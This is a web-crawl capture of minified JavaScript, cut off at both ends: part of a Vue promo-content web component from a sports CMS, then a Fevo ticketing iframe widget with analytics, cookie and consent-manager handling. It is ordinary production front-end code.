w-full",onError:g[1]||(g[1]=v=>s.value=!0)},[it("source",{type:"image/webp",sizes:"100vw",srcset:d(N(c),"webp")},null,8,nc),it("img",{class:"w-full",src:N(c),srcset:d(N(c)),sizes:"100vm",alt:N(r),loading:"lazy"},null,8,ic)],32)),N(i)&&!u.hideCaption?(ie(),He("p",rc,bn(N(i)),1)):rt("",!0)],64))}}),oc=Object.freeze(Object.defineProperty({__proto__:null,default:lr},Symbol.toStringTag,{value:"Module"})),cr=tt({__name:"Index",props:{data:{type:null}},setup(e){return(t,s)=>{const n=lr,i=or,r=rr,o=ir;return ie(),He(Ce,null,[t.data.contentType==="IMAGE"?(ie(),nt(n,{key:0,data:t.data},null,8,["data"])):rt("",!0),t.data.contentType==="VIDEO"?(ie(),nt(i,{key:1,data:t.data},null,8,["data"])):rt("",!0),t.data.contentType==="FORM"?(ie(),nt(r,{key:2,data:t.data},null,8,["data"])):rt("",!0),t.data.contentType==="POLL"?(ie(),nt(o,{key:3,data:t.data},null,8,["data"])):rt("",!0)],64)}}}),lc=Object.freeze(Object.defineProperty({__proto__:null,default:cr},Symbol.toStringTag,{value:"Module"}));class Bt extends Error{}Bt.prototype.name="InvalidTokenError";function cc(e){return decodeURIComponent(atob(e).replace(/(.)/g,(t,s)=>{let n=s.charCodeAt(0).toString(16).toUpperCase();return n.length<2&&(n="0"+n),"%"+n}))}function ac(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw new Error("base64 string is not of the correct length")}try{return cc(t)}catch{return atob(t)}}function fc(e,t){if(typeof e!="string")throw new Bt("Invalid token specified: must be a string");t||(t={});const s=t.header===!0?0:1,n=e.split(".")[s];if(typeof n!="string")throw new Bt(`Invalid token specified: missing part #${s+1}`);let i;try{i=ac(n)}catch(r){throw new Bt(`Invalid token specified: invalid base64 for part #${s+1} (${r.message})`)}try{return JSON.parse(i)}catch(r){throw new Bt(`Invalid token specified: invalid json for part #${s+1} (${r.message})`)}}async function uc(e){var o;let t=e.consent&&e.deviceIdCookieName&&tr(e.deviceIdCookieName)||"";const s=await nr(e.deviceIdCallbackName,{props:e});typeof s=="string"&&(t=s),t||(t=crypto.randomUUID(),e.consent&&!e.deviceIdCallbackName&&zl(e.deviceIdCookieName,t,e.cookieDomain));let n;e.accessTokenCookieName&&(n=tr(e.accessTokenCookieName));const i=await nr(e.accessTokenCallbackName,{props:e});typeof i=="string"&&(n=i),e.accessToken&&(n=e.accessToken);let r;try{r=n?fc(n):void 0}catch(l){console.warn(l),n=void 0}return(o=r==null?void 0:r.authorities)!=null&&o.includes("ROLE_ANONYMOUS_*")&&(n=void 0,r=void 0),{deviceId:t,accessToken:n,decodedToken:r}}function dc(e,t,s,n){return{trackEvent:async()=>{var r,o,l;try{const c=`https://ctr${e.stage?"-stage":""}.incrowdsports.${e.server==="standard"?"com":e.server}/v1/${e.clientId}/events`,h=new Date().toISOString(),d=[{eventId:crypto.randomUUID(),eventType:"REQUEST",createdTimestamp:h,sentTimestamp:h,deviceId:s,authId:n==null?void 0:n.sub,sourceSystem:"PROMOBLOCKS",sourceSystemId:(r=t.campaign)==null?void 0:r.id,parentSourceSystem:e.parentSourceSystem,parentSourceSystemId:e.parentSourceSystemId,campaignCodes:(o=t.campaign)==null?void 0:o.campaignCodes,metadata:{promoBlockName:(l=t.campaign)==null?void 0:l.description,rulesetId:t.rulesetId,rulesetName:t.rulesetName,contentType:t.contentType}}],u={method:"POST",body:JSON.stringify({events:d}),headers:{"Content-type":"application/json; charset=UTF-8","X-API-KEY":e.eventTrackingKey,"X-REALM":e.clientId.toLowerCase(),"X-APP-ID":"web"}};await fetch(c,u)}catch{}}}}async function hc(e){var h;const{deviceId:t,accessToken:s,decodedToken:n}=await uc(e);let i=`https://${e.stage?"stage-":""}promoblocks-cms-api.incrowdsports.${e.server==="standard"?"com":e.server}/v1/${e.clientId}/campaigns/content`;e.id&&(i+=`/${e.id}`);const r=new URL(i);r.searchParams.append("deviceId",t),e.tags&&r.searchParams.append("tags",e.tags),e.categories&&r.searchParams.append("categories",e.categories),e.linkedIds&&r.searchParams.append("linkedIds",e.linkedIds);const o=s?{Authorization:`Bearer ${s}`}:void 0,l=async()=>{try{const d=await fetch(r,{headers:o}).then(u=>u.json());return Array.isArray(d==null?void 0:d.data)?d==null?void 0:d.data[0]:d==null?void 0:d.data}catch(d){console.warn(d)}},c=Bn();if(c.value=await l(),e.consent&&e.eventTrackingKey&&c.value&&((h=c.value.campaign)!=null&&h.trackingEnabled)){const{trackEvent:d}=dc(e,c.value,t,n);d()}return{content:c}}const pc=tt({__name:"PromoAsset",props:{id:{type:String},locale:{type:String},clientId:{type:String},stage:{type:[Boolean,String]},server:{type:String},accessToken:{type:String},accessTokenCookieName:{type:String},accessTokenCallbackName:{type:String},eventTrackingKey:{type:String},parentSourceSystem:{type:String},parentSourceSystemId:{type:String},tags:{type:String},categories:{type:String},linkedIds:{type:String},consent:{type:[Boolean,String],default:!0},cookieDomain:{type:String},deviceIdCookieName:{type:String},deviceIdCallbackName:{type:String}},async setup(e){let t,s;const n=e,i=Ke(()=>{var c,h,d,u,g,v,T,k,L,F;let o=n.locale||((c=globalThis.cortextech)==null?void 0:c.locale);const l=sr(o);return typeof l=="string"&&(o=l),{...n,locale:o,clientId:n.clientId||((h=globalThis.cortextech)==null?void 0:h.clientId),stage:n.stage==="false"?!1:n.stage||((d=globalThis.cortextech)==null?void 0:d.stage),server:n.server||((u=globalThis.cortextech)==null?void 0:u.server)||"standard",accessTokenCookieName:n.accessTokenCookieName||((g=globalThis.cortextech)==null?void 0:g.accessTokenCookieName),accessTokenCallbackName:n.accessTokenCallbackName||((v=globalThis.cortextech)==null?void 0:v.accessTokenCallbackName),eventTrackingKey:n.eventTrackingKey||((T=globalThis.cortextech)==null?void 0:T.eventTrackingKey),consent:n.consent==="false"?!1:n.consent,cookieDomain:n.cookieDomain||((k=globalThis.cortextech)==null?void 0:k.cookieDomain),deviceIdCookieName:n.deviceIdCookieName||((L=globalThis.cortextech)==null?void 0:L.deviceIdCookieName)||"cortex_device_id",deviceIdCallbackName:n.deviceIdCallbackName||((F=globalThis.cortextech)==null?void 0:F.deviceIdCallbackName)}});li("rootProps",i.value);const{content:r}=([t,s]=ko(()=>hc(i.value)),t=await t,s(),t);return(o,l)=>{const c=cr;return N(r)?(ie(),nt(c,{key:0,data:N(r)},null,8,["data"])):rt("",!0)}}}),gc='/*! tailwindcss v4.1.11 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--aspect-video:16/9;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--text-h1:clamp(2.13rem,1.52rem + 3.04vw,4.25rem);--text-h2:clamp(1.75rem,1.25rem + 2.5vw,3.5rem);--text-h3:clamp(1.5rem,1.29rem + 1.07vw,2.25rem);--text-h4:clamp(1.25rem,1.11rem + .71vw,1.75rem);--text-subtitle:clamp(1.13rem,1rem + .64vw,1.58rem);--text-body-1:clamp(1rem,.94rem + .29vw,1.2rem);--text-body-2:clamp(.88rem,.83rem + .25vw,1.05rem);--text-caption:clamp(.75rem,.71rem + .21vw,.9rem)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.block{display:block}.aspect-video{aspect-ratio:var(--aspect-video)}.w-full{width:100%}.text-caption{font-size:var(--text-caption)}}',ar=(e,t)=>{const s=e.__vccOpts||e;for(const[n,i]of t)s[n]=i;return s},fr=ar(pc,[["styles",[gc]]]),mc=Object.freeze(Object.defineProperty({__proto__:null,default:fr},Symbol.toStringTag,{value:"Module"})),_c={};function bc(e,t){const s=fr;return ie(),nt(Zo,null,{default:Jn(()=>[ye(s,kr(Ri(e.$attrs)),null,16)]),_:1})}const us=ar(_c,[["render",bc]]),yc=Object.values([mc,Yl,oc,lc,ql,Zl]);us.styles=yc.reduce((e,t)=>[...e,...t.default.styles||[]],us.styles||[]),customElements.get("cortex-promo-asset")||customElements.define("cortex-promo-asset",Yi(us)),customElements.get("incrowd-pcb")||customElements.define("incrowd-pcb",Yi(us))});


--- FILE ---
content_type: text/javascript
request_url: https://www.gofevo.com/react/dist/js/widget/wefevo-widget.js
body_size: 19719
content:
(()=>{var pt=Object.defineProperty,gt=Object.defineProperties;var mt=Object.getOwnPropertyDescriptors;var Ne=Object.getOwnPropertySymbols;var Pt=Object.prototype.hasOwnProperty,St=Object.prototype.propertyIsEnumerable;var Re=(t,e,i)=>e in t?pt(t,e,{enumerable:!0,configurable:!0,writable:!0,value:i}):t[e]=i,oe=(t,e)=>{for(var i in e||(e={}))Pt.call(e,i)&&Re(t,i,e[i]);if(Ne)for(var i of Ne(e))St.call(e,i)&&Re(t,i,e[i]);return t},Me=(t,e)=>gt(t,mt(e));Array.prototype.toSorted||(Array.prototype.toSorted=function(t){return this.slice().sort(t)});var H="gm-widget-iframe-29313sjsad-jsd",$e="gm-widget-set-iframe-title",Ve="gm-widget-outing-share",te="gm-widget-container",le="gm-widget-share-overlay-sieuyrqhqe--dada",Le="fv-opencart",ke=["fevogm.com","fevo-enterprise.uk","fevo-enterprise.com","groupmatics.local","groupmatics.events","gofevo.com","fevo.com"];function Ct(){return window.location.search.includes("access_code=")}window.autoOpenWidget=window.autoOpenWidget||(()=>{let t=!1;return(e,i)=>{if(t)return;if(e&&i){t=!0,i(e);return}if(Ct())return;t=!0;let n=document.querySelectorAll("[".concat(Le,"]"));n[0]&&setTimeout(()=>{n[0].click()},100)}})();var vt=250,Ie=(t="domain")=>{let e=new URLSearchParams;e.set(t,window.location.origin);let i=new URLSearchParams(window.location.search);return i.get("ref")&&e.set("ref",i.get("ref")),(window.location.hash.includes("fv-debug")||i.has("fv-debug"))&&e.set("fv-debug",1),(window.location.hash.includes("cm")||i.has("cm"))&&e.set("cm",i.get("cm")),e},Tt=t=>"".concat(t,"/enable-embed/?")+Ie().toString();function $(t){let e=i=>new RegExp("^https?:\\/\\/(?:[\\w](?:[\\w\\-]*[\\w])?\\.)*".concat(i.replaceAll(".","\\."),"$"));return ke.some(i=>e(i).test(t))}function We(t){try{t()}catch(e){console.error(e)}}var je=(t,e=H,i)=>{let n="",o=!1,s=!1,a=[],c=[],d=()=>{let f=document.getElementById(e);if(f)return f;i=i||Tt(t);let p=document.createElement("iframe");return p.setAttribute("id",e),p.setAttribute("src",i),p.setAttribute("width","100%"),p.setAttribute("height","100%"),p.setAttribute("frameBorder","0"),p.setAttribute("allow","payment"),p.onload=()=>{setTimeout(()=>{o=!0,a.forEach(We)},vt)},p},u=f=>{if(!o)return;let p=d(),P=p.style;setTimeout(()=>{P.top="0",P.height="".concat(window.innerHeight,"px"),P.opacity="1",P.transition="top .5s, opacity .5s",f(p),setTimeout(()=>P.height="".concat(window.innerHeight,"px"),500)},100)},g=async({title:f,url:p})=>{if(typeof navigator.share>"u"||!navigator.share)alert("Your browser does not support Sharing");else try{await navigator.share({title:f,url:p})}catch(P){console.log("Error sharing: ",P);return}};return window.addEventListener("message",f=>{var p,P,v;$(f.origin)&&(f.data==="done-init"&&(n=f.origin,s=!0,o?c.forEach(We):a.push(...c)),((p=f.data)==null?void 0:p.type)===$e&&d().setAttribute("title",(P=f.data)==null?void 0:P.title),((v=f.data)==null?void 0:v.type)===Ve&&g(f.data))}),{getCurrentOrigin:()=>n,isLoaded:()=>o,onDoneInit:f=>{if(s){f();return}c.push(f)},getElement:()=>document.getElementById(e),isMessageFromIframe:f=>{if(!$(f.origin))return!1;let p=document.getElementById(e);return p&&f.source==(p==null?void 0:p.contentWindow)},init:()=>{let f=document.getElementById(te),p=d();f.contains(p)||f.appendChild(p)},openIframe:u,open:f=>u(p=>{let P={accessCode:f,embeddedHostPageTitle:document.title,embeddedHostPageLocation:window.location.href,embeddedHostPagePath:window.location.pathname};return p.contentWindow.postMessage(P,n)}),close:()=>{if(!o)return;let f=d().style;f.top="-".concat(window.innerHeight,"px"),f.opacity="0",setTimeout(()=>{f.transition="",f.height="0"},500)}}};var Et=navigator.platform.toUpperCase().indexOf("MAC")>=0,wt=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform),He=t=>(window.addEventListener("message",e=>{var i;!$(e.origin)||!t.isMessageFromIframe(e)||(e.data.event_id==="share_action_email"&&(window.location.href="mailto:?subject=".concat(e.data.subject,"&body=").concat(e.data.body)),e.data.event_id==="share_action_fb_mobile"&&(window.location.href="fb-messenger://share/?link=".concat(e.data.link,"&app_id=").concat(e.data.app_id)),e.data.event_id==="share_action_sms"&&(window.location.href="sms:".concat(wt||Et?"&":"?","body=").concat(e.data.body)),e.data.event_id==="share_facebook"&&((i=window.FB)==null||i.ui({method:"send",link:e.data.value})))},!1),{});var ye=()=>{let t=document.getElementById(le);if(t)return t;let e=document.createElement("div");return e.setAttribute("id",le),e},ve={init:()=>{let t=document.getElementById(te),e=ye();t.contains(e)||t.appendChild(e)},showOverlay:()=>{let t=ye().style;t.opacity="1",t["pointer-events"]="auto"},hideOverlay:()=>{let t=ye().style;t.opacity="0",t["pointer-events"]="none"}},Oe=!1,Be=()=>document.body.style,Ye=()=>document.getElementsByTagName("html")[0].style,ue=(()=>{let t=null,e=null;return{showModal:()=>{t=window.scrollY;let i=document.querySelector("meta[name=viewport]");i&&(e=i.getAttribute("content"),i.setAttribute("content","width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no")),setTimeout(()=>{let n=Be(),o=Ye();o.overflow="hidden",o.position="static",window.innerWidth<=768&&(n.height="0"),n.overflow="hidden",n.position="static",n.margin="0",ve.showOverlay(),Oe=!0},100)},hideModal:()=>{if(!Oe)return;let i=Be(),n=Ye();n.overflow="",n.position="",i.height="",i.overflow="",i.position="",i.margin="",t!==null&&window.scrollTo(0,t),e!==null&&document.querySelector("meta[name=viewport]").setAttribute("content",e),ve.hideOverlay(),Oe=!1}}})();var ht="gm-widget-style_"+Date.now(),qe=(t=H)=>{let e="#".concat(le," {\n  position: fixed;\n  width: 100%;\n  height: 100vh;\n  background: rgba(21, 35, 46, .6);\n  top: 0;\n  left: 0;\n  opacity: 0;\n  pointer-events: none;\n  transition: opacity .5s;\n  z-index: 2147483645;\n}\n\n#").concat(t," {\n  position: fixed;\n  height: 0;\n  top: -10px;\n  left: 0;\n  z-index: 2147483646;\n  width: 100%;\n\n  @media (min-width 900px) {\n    border: 1px solid grey;\n    border-radius: 3px;\n  }\n}\n\n#gm-widget-share-iframe-qjskd-eiea {\n  position: fixed;\n  height: 0;\n  top: -10px;\n  left: -8px;\n  z-index: 2147483646;\n  width: calc(100% + 16px);\n  box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.1);\n}\n"),i=document.getElementById(ht);if(i)return()=>{i.remove()};let n=document.createElement("style");return n.innerHTML=e,document.head.appendChild(n),()=>{n.remove()}};window.FEVO_IS_DONE_SETUP_GA_CROSSDOMAIN_LISTENER=window.FEVO_IS_DONE_SETUP_GA_CROSSDOMAIN_LISTENER||!1;var B=(...t)=>{new URLSearchParams(location.search).get("fv-ga-debug")!==null&&console.debug("!! ANALYTICS / gaCrossdomainListener - ".concat(t[0]),...t.slice(1))},Xe,Je,Qe;if(new URLSearchParams(location.search).get("fv-ga-debug")!==null){window.lastGMDataLayerLength=(Qe=(Je=window.lastGMDataLayerLength)!=null?Je:(Xe=window.gmDataLayer)==null?void 0:Xe.length)!=null?Qe:0;let t=setInterval(()=>{var e,i,n,o,s,a;if(window.lastGMDataLayerLength=(i=window.lastGMDataLayerLength)!=null?i:(e=window.gmDataLayer)==null?void 0:e.length,window.lastGMDataLayerLength!==((n=window.gmDataLayer)==null?void 0:n.length)){let c=(((o=window.gmDataLayer)==null?void 0:o.length)||0)-(window.lastGMDataLayerLength||0),d=(((s=window.dataLayer)==null?void 0:s.slice(c*-1))||[]).filter(u=>!u.event||u.event.indexOf("gtm.")===-1);d.length&&B("gmDataLayer events",JSON.stringify(d,null,2))}window.lastGMDataLayerLength=(a=window.gmDataLayer)==null?void 0:a.length},50);setTimeout(()=>clearInterval(t),1e3*60*15)}var bt=t=>{window.partnerGAId=t},Ke=({iframeService:t})=>{var h;if(window.FEVO_IS_DONE_SETUP_GA_CROSSDOMAIN_LISTENER)return;window.FEVO_IS_DONE_SETUP_GA_CROSSDOMAIN_LISTENER=!0;let e=["https://fevo-local.ngrok.dev"],i=["https://dev.fevo-enterprise.com"],n=["https://stage.fevo-enterprise.com","https://stage.gofevo.com"],o=["https://fevo-enterprise.uk","https://fevo-enterprise.com","https://gofevo.com","https://www.gofevo.com"],s=((h=document.currentScript)==null?void 0:h.getAttribute("src"))||"",a=o,c="G-VEWL21Q1R8";n.find(f=>s.indexOf(f)===0)&&(a=n,c="G-MKX0MVLFLW"),i.find(f=>s.indexOf(f)===0)&&(a=i,c="G-MKX0MVLFLW"),e.find(f=>s.indexOf(f)===0)&&(a=e,c="G-MKX0MVLFLW"),B("gaCrossdomainListener initialized with",{fevoDomains:a,gaId:c,currentScriptSrc:s});let d=document.createElement("script");d.type="text/javascript",d.async=!0,d.src="https://www.googletagmanager.com/gtag/js?id=".concat(c,"&l=gmDataLayer"),document.head.appendChild(d),window.gmDataLayer=window.gmDataLayer||[];function u(){window.gmDataLayer.push(arguments)}function g(f){return function(){if(!f||!window[f]){B("Data Layer ".concat(f," not defined"));return}window[f].push(arguments)}}u("js",new Date),u("config",c,{send_page_view:!1}),window.addEventListener("message",function(f){let p;try{if(p=JSON.parse(f.data),B("addEventListener message",{originMatches:a.includes(f.origin),event:f,data:p,fevoDomains:a,gaId:c}),!a.includes(f.origin))return}catch(P){return}if(p.event==="duplication_config_loaded"){B("setting up duplication config",p),bt(p.config),(window.partnerGAId||[]).forEach(v=>{u("config",v,{send_page_view:!1})});let P=document.getElementById(H)||document.getElementById("wefevo-widget-id-bd7IXJHADE");P&&(t!=null&&t.getCurrentOrigin())&&P.contentWindow.postMessage({event:"duplication_config_loaded",config:p.config},t.getCurrentOrigin())}if(p[0]==="event"){let P=p[1],v=p[2];B("GA4 addEventListener message event",{eventName:P,payload:v}),u("event",P,v);let y=window.google_tag_manager||{},O=Object.keys(y).filter(U=>U.indexOf("G-")===0).reduce((U,_)=>(U[_]=U[_]||[],U[_].push(y[_].dataLayer.name),U),[]);B("configured tracking id info",O),((v==null?void 0:v.send_to)||[]).forEach(U=>{var S;let _=((S=O[U])==null?void 0:S[0])||"";_&&_!=="gmDataLayer"?(v.send_to=[U],B("tracking id '".concat(U,"' is subscribed to '").concat(_,"' instead of 'gmDataLayer'. Rewiring event to be sent to '").concat(_,"' with send_to prop ['").concat(U,"']"),P,v),g(_)("event",P,v)):B("tracking id '".concat(U,"' is subscribed to 'gmDataLayer' so event was already sent to it, nothing more needs to be done"))})}})};var ne={queryString(t,{noQuestionMark:e=!1,paramOrders:i=[]}={}){let n="";function o(a){if(!i||i.length===0)return Number.MAX_SAFE_INTEGER;let c=i.indexOf(a);return c===-1?Number.MAX_SAFE_INTEGER:c}let s=Object.keys(t).sort((a,c)=>!i||i.length===0?Number.MAX_SAFE_INTEGER:o(a)-o(c));for(let a of s){let c=t[a];c!=null&&(n.length>0&&(n+="&"),n+="".concat(a,"=").concat(encodeURIComponent(c)))}return e||n.length===0?n:"?"+n},parseQueryString(t){let e=t.substring(t.indexOf("?")+1).split("&").filter(n=>n),i={};for(let n=e.length-1;n>=0;n--){let o=e[n].indexOf("="),s=decodeURIComponent(e[n].substring(o+1)||"");i[e[n].substring(0,o)]=s==="true"?!0:s==="false"?!1:s}return i},baseUrl(){return"".concat(window.location.protocol,"//").concat(window.location.host)}};var fe=["group_access_code","access_code","inventory_set","bucket","bundle_id","area","section","row","checkout","confirmation","purl","ref"];function Ue(t,e){return"".concat(t).concat(ne.queryString(e,{paramOrders:fe}))}function It(){let[t,e]=window.location.href.split("?"),i=ne.parseQueryString(e!=null?e:"");fe.forEach(n=>{delete i[n]}),window.history.replaceState({},"",Ue(t,i))}function yt(t){let e=ne.parseQueryString(t.indexOf("?")===0?t:"?".concat(t)),[i,n]=window.location.href.split("?"),o=ne.parseQueryString(n!=null?n:"");for(let s of fe){if(!e[s]){delete o[s];continue}o[s]=e[s]}window.history.replaceState({},"",Ue(i,o))}function Ot(){var s;let[t,e]=window.location.href.split("?"),i=ne.parseQueryString(e!=null?e:""),n=(s=i.access_code)!=null?s:i.group_access_code;if(!n)return null;let o={};for(let a in i)fe.includes(a)&&a!=="access_code"&&a!=="group_access_code"&&(o[a]=i[a]);return Ue(n,o)}function ze(t,e){window.addEventListener("message",i=>{if(!(!$(i.origin)||!t.isMessageFromIframe(i))&&(i.data==="clear-query-params"&&It(),i.data.event_id==="update-query-params")){let{access_code:n,search:o}=i.data,s=ne.queryString({access_code:n},{noQuestionMark:!0});yt("".concat(s,"&").concat(o))}},!1),t.onDoneInit(()=>{let i=Ot();i&&window.autoOpenWidget(i,e)})}var Ze=()=>window.crypto.randomUUID?window.crypto.randomUUID():"10000000-1000-4000-8000-100000000000".replace(/[018]/g,t=>(t^crypto.getRandomValues(new Uint8Array(1))[0]&15>>t/4).toString(16));var C={None:0,Provenue:1,Archtics:2,Ticketmaster:3,AXS:4,Paciolan:5,TicketReturn:6,SeatGeek:7,UrVenue:8,TMHost:9,FrontGate:10,Gateway:11,FiniDoma:12},In={[C.None]:"None",[C.Provenue]:"Provenue",[C.Archtics]:"Archtics",[C.Ticketmaster]:"Ticketmaster",[C.AXS]:"Veritix",[C.Paciolan]:"Paciolan",[C.TicketReturn]:"TicketReturn",[C.SeatGeek]:"SeatGeek",[C.UrVenue]:"UrVenue",[C.TMHost]:"TMHost",[C.FrontGate]:"FrontGate",[C.Gateway]:"Gateway",[C.FiniDoma]:"FiniDoma"},yn={[C.AXS]:{area:"Price Level",buyer:"Price Code"},[C.Paciolan]:{area:"Price Level",buyer:"Price Type",hold:"Hold Code"},[C.TMHost]:{area:"Price Level",buyer:"Offer Type"},[C.Provenue]:{area:"Price Scale",buyer:"Buyer Type"},[C.Gateway]:{area:"Price Level",buyer:"Offer Type"},[C.FiniDoma]:{area:"Area",buyer:"Ticket Type"}},On=[C.Ticketmaster,C.Provenue,C.Paciolan];var Un={[C.Ticketmaster]:{primary:"event_name"},[C.Provenue]:{primary:"event_id"},[C.Paciolan]:{primary:"event_code",secondary:"season_code"}},Dn=[C.Ticketmaster];var _n=[C.FrontGate];var An=[C.Provenue,C.Ticketmaster,C.Paciolan,C.AXS];var xn=[C.AXS,C.Paciolan],Gn=[C.Ticketmaster,C.Provenue],Fn=[C.TMHost,C.AXS],Nn=[C.AXS],Rn=[C.Ticketmaster];var et=390,Ut={saleType:"Sale Type",holdCode:"Hold Code",primary:"Primary",secondary:"Secondary",price:"Price"},Dt={class:"Class",holdCode:"Hold Code",priceCode:"Price Code",primary:"Primary",secondary:"Secondary"},Vn={[C.Provenue]:Ut,[C.Ticketmaster]:Dt};var De="fv-idme",tt={expires:et,sameSite:"None",secure:!0},_e="update-idme-state";function Te(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)t[n]=i[n]}return t}var _t={read:function(t){return t[0]==='"'&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function Ae(t,e){function i(o,s,a){if(!(typeof document>"u")){a=Te({},e,a),typeof a.expires=="number"&&(a.expires=new Date(Date.now()+a.expires*864e5)),a.expires&&(a.expires=a.expires.toUTCString()),o=encodeURIComponent(o).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var d in a)a[d]&&(c+="; "+d,a[d]!==!0&&(c+="="+a[d].split(";")[0]));return document.cookie=o+"="+t.write(s,o)+c}}function n(o){if(!(typeof document>"u"||arguments.length&&!o)){for(var s=document.cookie?document.cookie.split("; "):[],a={},c=0;c<s.length;c++){var d=s[c].split("="),u=d.slice(1).join("=");try{var g=decodeURIComponent(d[0]);if(a[g]=t.read(u,g),o===g)break}catch(h){}}return o?a[o]:a}}return Object.create({set:i,get:n,remove:function(o,s){i(o,"",Te({},s,{expires:-1}))},withAttributes:function(o){return Ae(this.converter,Te({},this.attributes,o))},withConverter:function(o){return Ae(Te({},this.converter,o),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(t)}})}var xe=Ae(_t,{path:"/"});var nt=t=>{window.addEventListener("message",e=>{!$(e.origin)||!t.isMessageFromIframe(e)||e.data.event===_e&&xe.set(De,JSON.stringify(e.data.state),tt)},!1),t.onDoneInit(()=>{var i,n,o;let e=(i=xe.get(De))!=null?i:{};(o=(n=t.getElement())==null?void 0:n.contentWindow)==null||o.postMessage({event:_e,state:e},t.getCurrentOrigin())})};var it=t=>t==null||t===""||Object.keys(t!=null?t:{}).length===0;var rt=()=>Object.entries(window.Didomi.getPurposes()).filter(t=>t[1].namespace==="iab").map(t=>{var o,s,a;let e=(s=(o=t[1].name)==null?void 0:o.split("_"))==null?void 0:s.slice(0,-1),i=(a=e==null?void 0:e.splice(-1))==null?void 0:a[0],n=e==null?void 0:e.join("_");return{name:t[0],iabType:n,iabId:i?Number.parseInt(i):void 0}}),Ee={name:"Didomi",detect:()=>new URLSearchParams(window.location.search).has("fv-consent-disable-didomi")?(r("Didomi detection disabled by URL parameter","DIDOMI",!0),null):typeof window.Didomi<"u"?{framework:Ee}:null,subscribe:t=>{if(!window.Didomi)return r("Didomi object not available for subscription","DIDOMI"),t({}),()=>{};r("Didomi: Setting up native Didomi event listeners","DIDOMI");let e=[],i=async(n,o)=>{if(I("Didomi Event [".concat(n,"]:"),o),!["preferences.clickpurposeagree","preferences.clickpurposedisagree","preferences.clickvendoragree","preferences.clickvendordisagree","preferences.clickviewvendors","notice.clickmoreinfo","notice.clickviewvendors"].includes(n))try{let s=await Ee.extract({});r("Didomi ".concat(n," event triggered"),"DIDOMI"),t(s)}catch(s){r("Error processing Didomi ".concat(n," event: ").concat(s instanceof Error?s.message:String(s)),"DIDOMI"),t({})}};try{let n=o=>{i("consent.changed",o)};window.Didomi.on("consent.changed",n),e.push({event:"consent.changed",listener:n}),r("Didomi consent.changed listener registered (PRIMARY)","DIDOMI")}catch(n){r("Failed to register Didomi consent.changed listener: ".concat(n instanceof 